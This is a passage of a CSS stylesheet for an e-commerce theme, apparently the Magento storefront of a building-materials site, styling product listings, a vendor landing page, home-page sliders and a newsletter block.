  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    input.input-text {
    height: 35px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    right: 0;
    left: unset;
    top: -68px;
    bottom: unset;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product.name {
    padding-bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    top: unset;
    bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    top: -98px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text {
    width: 100% !important;
    padding: 0;
    margin: 0;
    right: 0;
    left: 0;
    font-size: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text:before {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text
    b
    .findelocation {
    width: calc(100% - 18px);
    height: 36px;
    right: 9px;
    left: unset;
    bottom: 9px;
    font-size: 12px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.configurable
    .product-item-info
    .product.details.product-item-details
    .product-item-inner,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    margin-left: auto;
    width: 75%;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product.price {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0;
  }
  .attributepages-page-view
    #maincontent
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    visibility: visible;
    font-size: 16px;
    height: fit-content;
    margin-top: auto !important;
    margin-bottom: auto;
    justify-content: center;
    font-weight: 700;
  }
}

.attributepages-page-view .page-wrapper {
  background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
  display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
  order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
  order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
  order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
  padding-right: 2em;
}

.cms-beavendor .table-and-text,
.cms-beavendor .table-container {
  width: 350px;
}

.cms-beavendor .page-main {
  background-color: #ebebeb;
}

.cms-beavendor .top-banner-beavendor img {
  top: 0;
  bottom: 0;
  height: 90%;
  margin: auto;
  right: 0;
}

.cms-beavendor .green-top-banner {
  background: linear-gradient(
    99.66deg,
    #007f51 0.28%,
    #02935e 52.22%,
    #007f51 98.96%
  );
}

.cms-beavendor .table-container .table-header {
  padding: 15px;
}

.cms-beavendor .table-container.vendes-en-vv .table-header {
  background-color: #65b064;
}

.cms-beavendor .table-container.vendes-en-tienda-fabricante .table-header {
  background-color: #79afd8;
}

.cms-beavendor .table-container.desarrollamos-tu-tienda .table-header {
  background-color: #f2a285;
}

.cms-beavendor .table-container .table-header {
  border-radius: 0 23px 0 0;
  font-size: 18px;
  height: 80px;
}

.cms-beavendor .table-container .table-content-container {
  border-radius: 0 0 0 23px;
  font-size: 12px;
}

.cms-beavendor .table-container .table-text-grey {
  color: #909090;
}

.cms-beavendor .table-container .table-text-orange {
  color: #eb9a74;
}

.cms-beavendor .table-container .table-text-green {
  color: #47ab6c;
}

.cms-beavendor .table-container .table-text-light-blue {
  color: #76afca;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  font-weight: 900;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-grey,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .tu-tienda-magento {
  border-top: 1px solid #b7b7b7;
  border-bottom: 1px solid #b7b7b7;
}

.cms-beavendor .tu-tienda-header {
  width: fit-content;
  margin: auto;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 30px;
}

.cms-beavendor .tu-tienda-header h2 {
  font-size: clamp(18px, 1.8vw, 25px);
  font-weight: 400;
  color: #424242;
}

.cms-beavendor .tu-tienda-header img {
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 50%;
}

.cms-beavendor .card-tu-tienda {
  box-shadow: 2px 2px 9px rgb(0 0 0 / 15%);
  border-radius: 15px;
  justify-content: space-evenly;
}

.cms-beavendor .card-tu-tienda h2 {
  font-size: clamp(16px, 1.7vw, 22px);
  font-family: Roboto;
  font-weight: 500;
}

.cms-beavendor .card-tu-tienda p {
  font-size: clamp(14px, 1.5vw, 20px);
  color: #333;
}

.cms-beavendor .tu-tienda-magento p {
  font-size: clamp(16px, 1.5vw, 20px);
  color: #444;
  font-weight: 300;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .ecosistema-vv-2 {
  border: 1px solid #65b064;
  border-radius: 50px;
}

.cms-beavendor .ecosistema-number {
  color: #869a9e;
  font-size: clamp(30px, 2.5vw, 50px);
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv p,
.cms-beavendor .ecosistema-vv strong {
  font-size: clamp(12px, 1.3vw, 17px);
  line-height: 1.1;
  color: #444;
}

.cms-beavendor .ecosistema-vv .ecosistema-text-green {
  color: #69a26b;
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv-2-title {
  left: 0;
  right: 0;
  margin: auto;
  width: fit-content;
  top: -25px;
  background-color: #ebebeb;
}

.cms-beavendor .label-opcional {
  background-color: #879b9b;
  border-radius: 21px;
}

.cms-beavendor .vv-ico-ecosistema {
  width: 75px;
}

.cms-beavendor .faq-beavendor {
  background-image: url(/media/viviendaverde/beavendor-2/background-faq.webp);
  background-repeat: no-repeat;
  background-size: cover;
}

.cms-beavendor .beavendor-tiendas,
.cms-beavendor .contact-form-beavendor,
.cms-beavendor .distribuidores-segun-ubicacion,
.cms-beavendor .ecosistema-vv,
.cms-beavendor .nuestra-propuesta-comercial,
.cms-beavendor .vender-en-vv {
  max-width: 1280px;
  margin: auto;
}

.cms-beavendor .argentina-map {
  max-width: 25%;
}

.cms-beavendor .simple-text-distribuidores {
  color: #454545;
  font-size: clamp(16px, 1.6vw, 19px);
}

.cms-beavendor .title-text-distribuidores {
  color: #65b064;
  font-size: clamp(22px, 1.8vw, 32px);
  font-weight: 900;
}

.cms-beavendor .green-card-distribuidores {
  background: #65b064;
  border-radius: 15px;
  font-size: clamp(16px, 1.6vw, 19px);
  font-weight: 500;
}

.cms-beavendor .distribuidores-segun-ubicacion svg {
  width: 75px;
  margin-top: auto;
  margin-bottom: 4em;
}

.cms-beavendor .top-banner-beavendor h1 {
  font-family: 'Roboto Condensed';
}

.cms-beavendor .green-top-banner h1 {
  text-transform: none;
  font-weight: 700;
  font-size: clamp(22px, 5vw, 50px);
  line-height: 1.1;
}

.cms-beavendor .green-top-banner p {
  color: #f4dc6e;
  font-size: clamp(12px, 1.5vw, 30px);
}

.cms-beavendor .white-top-banner p {
  color: #9b9b9b;
  font-size: clamp(12px, 1.5vw, 23px);
  line-height: 1;
}

.cms-beavendor .white-top-banner h1 {
  color: #007e52;
  text-transform: none;
  font-weight: 500;
  font-size: clamp(20px, 2vw, 33px);
  line-height: 1;
}

.cms-beavendor details {
  font-size: clamp(14px, 1.1vw, 18px);
  background-color: rgb(229 229 229 / 85%);
  padding: 18px 24px;
  margin-bottom: 14px;
}

.cms-beavendor details summary {
  font-size: clamp(16px, 1.25vw, 20px);
  display: grid;
  grid-template-columns: auto auto;
}

.cms-beavendor details[open] > summary {
  margin-bottom: 18px;
}

.cms-beavendor details summary::marker {
  content: '';
}

.cms-beavendor details > summary .chevron-icon-down {
  transition: transform 0.5s;
}

.cms-beavendor details[open] > summary .chevron-icon-down {
  transform: rotate(-90deg);
}

.cms-beavendor .form-vv-landing-contact {
  margin-top: 50px;
}

.cms-beavendor .vv-beavendor-more-info {
  box-shadow: 0 4px 40px rgb(0 0 0 / 8%);
  border-radius: 1.5rem;
  background: #fff;
}

.cms-beavendor .ya-hacen-ecommerce {
  position: relative;
}

.cms-beavendor .line-background-left,
.cms-beavendor .line-background-right {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}

.cms-beavendor h1:not(.main-title) {
  font-family: 'Roboto Condensed';
  color: #487e53;
  text-transform: initial;
  font-size: clamp(20px, 2.6vw, 33px);
  letter-spacing: 0.01em;
}

.cms-beavendor .highlighted-text {
  color: #79a379;
}

.cms-beavendor .ecosistema-vv h1 img {
  height: clamp(24px, 4vw, 52px);
}

.cms-beavendor .vender-en-vv h1 img {
  height: clamp(15px, 2vw, 25px);
  margin-bottom: 6px;
}

.cms-beavendor .vender-en-vv li::marker {
  font-size: clamp(18px, 1.8vw, 23px);
  font-weight: 600;
}

.cms-beavendor .vender-en-vv li > * {
  vertical-align: bottom;
  position: relative;
  bottom: 5px;
}

.cms-beavendor .vender-en-vv p,
.cms-beavendor .vender-en-vv strong {
  margin-left: 1em;
}

.cms-beavendor .vender-en-vv strong {
  font-size: clamp(14px, 2.2vw, 28px);
}

.cms-beavendor .vender-en-vv p {
  font-size: clamp(12px, 1.8vw, 23px);
  font-weight: 400;
}

.cms-beavendor .distribuidores-mobile {
  max-width: 230px;
  display: block;
}

.cms-beavendor .nuestra-propuesta-comercial h2 {
  font-size: clamp(18px, 1.85vw, 30px);
}

.cms-beavendor .table-and-text > p {
  font-size: clamp(12px, 1.7vw, 14px);
}

.cms-beavendor .form-vv-landing-contact h3 {
  font-size: clamp(18px, 1.15vw, 22px);
}

.cms-beavendor .beavendor-tiendas .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .faq-beavendor + .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .ya-hacen-ecommerce h2 {
  font-size: clamp(20px, 1.55vw, 28px);
}

.cms-beavendor .beavendor-tiendas .tiendas-container {
  max-width: 80%;
}

.cms-beavendor .slider-tiendas-design {
  max-width: 450px;
}

.cms-beavendor .header-subitem-ecosistem img {
  height: 74px;
}

.cms-beavendor .ecosistema-number {
  line-height: 4rem;
  padding-right: 5px;
}

@media (min-width: 1280px) {
  .cms-beavendor .top-banner-img {
    right: calc((100% - 1280px) / 2) !important;
  }
  .cms-beavendor .faq-beavendor .row,
  .cms-beavendor .tu-propia-tienda .tu-propia-tienda,
  .cms-beavendor .ya-hacen-ecommerce {
    max-width: 1280px;
    margin: auto;
  }
  .cms-beavendor .top-banner-beavendor > div {
    padding-left: calc((100% - 1280px) / 2);
  }
  .cms-beavendor .faq-beavendor > .row,
  .cms-beavendor .tu-tienda-caracteristicas {
    width: calc(100% - ((100% - 930px) / 2));
  }
}

@media (max-width: 767px) {
  .cms-beavendor .tu-tienda-header {
    box-shadow: none;
  }
  .cms-beavendor .top-banner-img {
    position: unset;
  }
  .cms-beavendor .column.main {
    padding-top: 57px;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    width: 100%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    position: absolute;
    width: 200px;
    min-width: 200px;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 50%;
  }
  .cms-beavendor .line-background-left {
    left: -100px;
    padding-top: 20px;
  }
  .cms-beavendor .line-background-right {
    right: -100px;
    padding-bottom: 50px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 300px;
    margin: auto;
  }
  .cms-beavendor .vender-en-vv .row img {
    position: absolute;
    width: 38% !important;
    right: -10px;
    bottom: 0;
  }
  .cms-beavendor .distribuidores-segun-ubicacion hr {
    width: 40px;
    position: absolute;
    border: 1px solid #65b064;
    border-bottom: unset;
    bottom: -20px;
    transform: rotate(90deg);
    left: 0;
    right: 0;
  }
  .cms-beavendor .green-card-distribuidores {
    position: relative;
    margin-bottom: 28px !important;
  }
  .cms-beavendor .ecosistema-vv-2 {
    border-radius: 15px;
  }
  .cms-beavendor .header-subitem-ecosistem img {
    height: 80px;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    height: 95px;
  }
  .cms-beavendor .header-subitem-ecosistem .label-opcional {
    font-size: 12px;
  }
}

@media (min-width: 991px) {
  .cms-beavendor .tu-propia-tienda .grid-container {
    display: grid !important;
    grid-template-columns: 350px 1fr;
  }
}

@media (max-width: 990px) {
  .cms-beavendor .tu-propia-tienda .grid-container .table-container {
    order: 2;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-caracteristicas {
    order: 1;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-magento {
    order: 3;
  }
  .tu-tienda-caracteristicas > .row {
    max-width: 500px;
  }
}

@media (min-width: 768px) {
  .right-side-bar-table {
    height: calc(100% - 80px);
    margin-top: auto;
    border: 1px solid #dee2e6;
    border-radius: 0 23px 23px 0;
  }
  .right-side-bar-table img {
    max-height: 45px;
    width: auto;
    height: auto;
    max-width: 140px;
    margin: auto;
  }
  .table-fabricante > div {
    display: grid;
    grid-template-columns: 1fr auto;
  }
  .cms-beavendor .tu-propia-tienda .table-container {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    width: 100px;
  }
  .cms-beavendor .ecosistema-vv-2 hr {
    border-color: #65b064;
    width: 50px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .cms-beavendor .ecosistema-vv-2 hr.left {
    left: -50px;
  }
  .cms-beavendor .ecosistema-vv-2 hr.right {
    right: -50px;
  }
  .cms-beavendor .top-banner-img {
    position: absolute;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    max-width: 1080px;
    width: 60%;
    margin: auto;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 30%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    width: 300px;
    min-width: 300px;
  }
  .cms-beavendor .line-background-left {
    left: -50px;
    padding-top: 100px;
  }
  .cms-beavendor .line-background-right {
    right: -50px;
    padding-bottom: 100px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 350px;
  }
}

@media (max-width: 1279px) and (min-width: 768px) {
  .cms-beavendor .distribuidores-desktop {
    width: 45%;
  }
  .cms-beavendor .argentina-map {
    max-width: 18%;
  }
  .cms-beavendor .distribuidores-segun-ubicacion {
    padding: 0 20px;
  }
  .cms-beavendor .distribuidores-segun-ubicacion svg {
    width: 61px;
    margin-bottom: -2rem;
    margin-right: 31px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .cms-beavendor .argentina-map {
    margin-left: -11%;
    max-width: 30%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -2rem;
    margin-top: 5rem !important;
  }
}

@media (max-width: 480px) {
  .cms-beavendor .argentina-map {
    margin-left: -16%;
    max-width: 50%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -4rem;
    padding-top: 7rem !important;
    margin-top: auto !important;
  }
  .cms-beavendor .header-subitem-ecosistem p {
    font-size: 11px;
  }
}

.page-header .block-search .action.search {
  z-index: 100;
}

.catalog-product-view .block.soldtogether-swiper {
  display: none;
}

.blog-page .read-more {
  color: #529548;
}

.tabs-slider-container {
  padding: 2em 0;
}

.tabs-slider-container .tabs-card-container {
  display: flex;
  justify-content: center;
}

.tabs-slider-container .tabs-slider {
  margin: auto;
}

.tabs-slider-container .tabs-slider h2 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 35px;
  letter-spacing: 0.02em;
  color: #36a659;
}

.tabs-slider-container .tabs-slider h2 img {
  max-width: 150px;
}

.tabs-slider-container .tab {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin-right: 2.3em;
}

.tabs-slider-container .tab button {
  background-color: #f7f7f7;
  color: #000;
  padding: 22px 16px;
  width: 317px;
  height: 40px;
  border: none;
  outline: 0;
  cursor: pointer;
  transition: 0.3s;
  font-size: clamp(12px, 1.19vw, 15px);
  box-shadow: 2.1px 2.1px 10.6px rgba(0, 0, 0, 0.08);
  border-radius: 0 16px 16px 0;
  font-weight: 400;
}

.tabs-slider-container .tab button.tablinks img {
  width: 40px;
}

.tabs-slider-container .tab button:not(:last-child) {
  margin-bottom: 0.85em;
}

.tabs-slider-container .tab button.active,
.tabs-slider-container .tab button:hover {
  background-color: #85D025;
  color: #fff;
  transform: scale(1.06);
  font-weight: 600;
}

.tabs-slider-container .tab button.active .chevron-icon::after,
.tabs-slider-container .tab button:hover .chevron-icon::after {
  filter: invert(1);
  transform: rotate(180deg);
}

.tabs-slider-container .tabcontent {
  border-left: none;
  height: 220px;
  max-width: 622px;
  background: linear-gradient(0deg, #f7f7f7, #f7f7f7), #fff;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 15px;
  overflow: hidden;
}

.tabs-slider-container .tab-card-image img {
  width: 240px;
  height: 220px;
  object-fit: cover;
}

.tabs-slider-container .tab-card-title {
  font-size: 18px;
}

.tabs-slider-container .tab-card-subtitle {
  font-weight: 400;
  font-size: 15px;
}

.tabs-slider-container .tab > .tablinks.active img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:hover img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:not(.active) img.icon-inverted {
  display: none;
  transition: 0s;
}

.tabs-slider-container .tab > .tablinks.active img.icon-inverted,
.tabs-slider-container .tab > .tablinks:hover img.icon-inverted {
  display: inline-flex;
  transition: 0s;
}

.payment-methods-container {
  background: linear-gradient(270deg, #80CD26 2.01%, #15814B 100%);
  border: 1px solid #fff;
  box-sizing: border-box;
  box-shadow: 2.00493px 2.00493px 15.0369px rgba(0, 0, 0, 0.25);
  border-radius: 10px;
}

.payment-methods-container .financing img {
  max-height: 45px;
}

.payment-methods-container .payment-method img {
  max-height: 40px;
}

.payment-methods-container h5 {
  font-weight: 400;
  font-size: clamp(12px, 1.2vw, 18px);
}

.VV-categories .easycatalogimg .item a.image,
.VV-categories .easycatalogimg img {
  all: initial;
  width: 100% !important;
  cursor: pointer;
}

.VV-categories .easycatalogimg .easycatalogimg-listing {
  display: grid;
  justify-content: space-between;
  gap: 1em;
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  width: fit-content;
}

.VV-categories
  .easycatalogimg
  .item
  .category-name.parent-category.parent-category-top,
.VV-categories .easycatalogimg .list-subcategories {
  display: none;
}

.VV-categories .easycatalogimg .item {
  height: auto;
}

.wrapper-maxwidth {
  max-width: 1280px;
  margin: auto;
}

.home-cat-construccion .block-content,
.home-cat-pintura .block-content {
  margin: unset;
}

.widget-productos-home-sidebar .sidebar-home-image h2 {
  color: #696969;
  font-family: 'Roboto Condensed';
  font-size: clamp(26px, 2.9vw, 36px);
  font-weight: 500;
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image span {
  color: #555;
  font-weight: 400;
  font-size: clamp(16px, 1.8vw, 22px);
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image a {
  padding: 8px 15px !important;
  height: 30px;
}

.widget-productos-home-sidebar .sidebar-home-image a,
.widget-productos-home-sidebar .sidebar-home-image a i {
  font-size: 12px;
}

.vv-marcas {
  border: 1px solid #dbdbdb;
  border-bottom: unset;
  border-radius: 20px 20px 0 0;
}

.vv-marcas h2 {
  font-weight: 500;
  font-size: clamp(18px, 1.05vw, 20px);
  gap: 0.2em;
}

.vv-marcas h2 img {
  height: 20px;
  margin-top: -6px;
}

.vende-VV-banner .vende-VV-boton {
  border: 2px solid #02905d;
  border-top: unset;
  border-radius: 0 0 10px 10px;
  position: absolute;
  width: 85%;
  left: 50%;
  transform: translateX(-50%);
}

.VV-categories .easycatalogimg img {
  max-width: 170px;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.15);
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  max-width: 170px;
  height: 72%;
}

.cms-index-index .column.main .easycatalogimg .parent-category {
  text-align: center;
  color: #787878 !important;
  font-weight: 500;
  margin: unset;
  padding: 0 0.4em;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: -27%;
  width: 100%;
  height: 45%;
}

.cms-index-index .column.main .easycatalogimg .parent-category a {
  color: #787878 !important;
  font-weight: 500;
  position: relative;
  z-index: 2;
  font-size: clamp(6.5px, 1.1vw, 13.5px);
  font-family: 'Roboto Condensed';
}

@media (min-width: 1280px) {
  .tabs-slider-container .tabs-slider {
    width: 77%;
    max-width: 984px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(164px, 1fr));
  }
  .vende-VV-banner {
    background: url(/media/viviendaverde/new-home/vendevv-banner.webp);
    background-size: cover;
    max-width: 1280px;
    height: 14em;
    position: relative;
    margin-bottom: 7em;
  }
  .vende-VV-banner .vende-VV-boton {
    bottom: -5em;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -1.3em;
  }
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: none;
  }
  .cms-index-index .VV-categories,
  .widget-productos-home-sidebar {
    padding: 0 !important;
  }
}

@media (min-width: 992px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-left: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/construccion-vertical.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/pintura-vertical.webp);
    background-size: cover;
  }
  .cms-index-index
    .sidebar-home-products-list
    .block.widget:last-child
    .product-item {
    margin-bottom: unset !important;
  }
  body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding-right: unset;
    padding-top: unset;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    grid-template-columns: repeat(8, 1fr);
  }
  .widget-productos-home-sidebar {
    padding: 0 20px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: fit-content;
  }
}

@media (min-width: 768px) {
  .tabs-slider-container .tab > .tablinks .tablink-text {
    margin: 0 auto 0 1em;
  }
  .tabs-slider-container .tab-card-text {
    width: 382px;
    text-align: center;
  }
  .cms-index-index .VV-categories {
    padding: 0 20px;
  }
}

@media (max-width: 1279px) {
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: block;
    max-width: 700px;
    width: 96%;
    margin: auto;
  }
  .vende-VV-banner img {
    padding: 0.5em 2em 5em 2em;
    background-color: #fff;
    margin-bottom: 3em;
  }
  .vende-VV-banner .header-mobile {
    font-size: 28px;
    background-color: #02905d;
    padding: 0.4em 0;
    font-family: 'Roboto Condensed';
  }
  .vende-VV-banner {
    width: fit-content;
    margin: auto;
    position: relative;
  }
  .vende-VV-banner .vende-VV-boton {
    border: 2px solid #02905d;
    border-top: unset;
    border-radius: 0 0 10px 10px;
    width: 92%;
    margin: auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -0.3em;
    height: 90%;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -94%;
    border-color: #fff;
    font-size: clamp(12px, 1.25vw, 14px);
  }
}

@media (max-width: 991px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-bottom: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/home/construccion-bg-xs.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/home/pintura-bg-xs.webp);
    background-size: cover;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: flex;
    justify-content: center;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: 18.7vw;
  }
  .cms-index-index .column.main .easycatalogimg .parent-category {
    bottom: 0;
    background-color: #fff;
  }
}

@media (max-width: 767px) {
  .navpro-dropdown-inner ul .li-item.level1 a img {
    filter: invert(1);
  }
  .tabs-slider-container .tabs-card-container {
    display: grid;
    grid-template-areas: 'card card' 'tabs tabs';
    width: 90%;
    margin: auto;
    text-align: center;
  }
  .tabs-slider-container .tabs-card-container > div:first-child {
    grid-area: tabs;
  }
  .tabs-slider-container .tabs-card-container > div:last-child {
    grid-area: card;
  }
  .tabs-slider-container .tabs-slider h2 {
    flex-direction: column;
    align-items: center;
  }
  .tabs-slider-container .tabcontent {
    max-width: 100%;
    height: fit-content;
    flex-direction: column;
    align-items: center;
    background: #bfbfbf;
  }
  .tabs-slider-container .tabcontent:first-child .tab-card-image {
    background: #d9d9d9;
  }
  .tabs-slider-container .tabcontent .tab-card-text {
    background: #f7f7f7;
    width: 100%;
  }
  .tabs-slider-container .tab {
    margin-right: unset;
    flex-direction: row;
  }
  .tabs-slider-container .tab > .tablinks:not(:first-child) {
    margin-left: -10px;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) .tablink-text {
    display: none;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) {
    background: #ececec;
    border: 0.6px solid rgba(164, 164, 164, 0.5);
    border-radius: 0 16px 16px 0;
  }
  .tabs-slider-container .tab > .tablinks.active .tablink-text {
    display: inline-flex;
  }
  .tabs-slider-container .tab > .tablinks .tablink-text {
    text-align: left;
  }
  .tabs-slider-container .tab button {
    width: 100%;
  }
  .tabs-slider-container .tab button:not(.active) {
    width: 33.3%;
  }
  .tabs-slider-container .tab button.active {
    width: 70%;
  }
  .tabs-slider-container .tab button.tablinks {
    padding: 1em 0.5em;
    justify-content: center !important;
  }
  .tabs-slider-container .tab button.tablinks img {
    margin-right: 0.2rem;
    width: 30px;
  }
  .payment-methods-container {
    margin: 2rem;
  }
  .payment-methods-container .payment-method {
    flex: 0 0 25%;
    padding: 0;
  }
  .payment-methods-container .payment-method .row {
    flex-direction: column;
    text-align: center;
    align-items: center !important;
  }
  .payment-methods-container .row {
    align-items: end !important;
  }
  .payment-methods-container .payment-method .row h5 {
    margin-top: 1em;
  }
  .payment-methods-container .payment-method .row img {
    max-width: 40px;
  }
  .payment-methods-container .payment-method:last-child .row img {
    height: 35px;
    max-width: unset;
  }
  .payment-methods-container .payment-method .row > div {
    padding: 0;
  }
}

@media (max-width: 567px) {
  .vende-VV-banner .vende-VV-boton a {
    height: 33px;
  }
}

.navpro-dropdown-inner ul .li-item.level1 a {
  display: flex;
  align-items: center;
}

.navpro-dropdown-inner ul .li-item.level1 a span {
  padding-left: 0.3em;
}

.navpro-dropdown-inner ul .li-item.level1 a img {
  max-width: 16px;
}

.navpro .level0 .children .parent > a,
.navpro .level0 .children > li > a,
.navpro .level0 .level-top {
  padding: 10px;
}

.catalog-product-view .product-info-main .label-mark a img,
.product-item .attr-manufacturer a img {
  image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
  max-height: 35px;
}

.category-hot-sale .wrapper-fullwidth {
  margin-bottom: 40vh;
}

.category-hot-sale .hotsale-newsletter-container {
  max-width: 1280px;
  margin: auto;
}

.category-hot-sale .block.newsletter .form.subscribe {
  margin-left: -14px;
}

.category-hot-sale .hotsale-newsletter-container > div {
  box-shadow: 2px 2px 16px rgba(0, 0, 0, 0.17);
  border-radius: 0 0 20px 20px;
}

.category-hot-sale h1 {
  font-family: 'Roboto Condensed';
  font-size: clamp(25px, 4vw, 34px);
  letter-spacing: -0.01em;
  color: #000;
  text-transform: unset;
}

.category-hot-sale h2 {
  font-family: 'Roboto Condensed';
  font-size: clamp(24px, 4vw, 30px);
}

.category-hot-sale .block.newsletter .actions button.action span {
  display: none;
}

.category-hot-sale .block.newsletter .actions button.action:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: '\f1d9';
}

.category-hot-sale .block.newsletter {
  margin: auto;
}

.category-hot-sale .block.newsletter input[type='email'] {
  width: 25em;
  height: 35px;
}

.category-hot-sale .block.newsletter input[type='email']::placeholder {
  font-size: 17px;
  color: #999;
}

.category-hot-sale .block.newsletter .field .control:before {
  line-height: 35px;
  color: #999;
}

